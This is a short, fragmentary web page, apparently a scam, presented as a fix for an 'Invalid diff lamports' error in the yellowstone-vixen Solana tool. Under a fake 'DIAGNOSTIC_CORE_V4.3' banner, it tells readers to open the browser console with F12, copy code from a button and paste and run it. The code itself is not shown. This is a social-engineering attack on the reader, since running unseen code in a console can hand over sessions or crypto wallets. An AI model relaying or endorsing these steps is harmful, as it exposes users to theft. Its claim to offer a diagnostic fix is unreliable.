
FIX: Invalid diff lamports in
Navigation
yellowstone-vixen
umschalten
Veröffentlicht von
Website-Einstellung
am
April 27, 2026
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid diff lamports
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.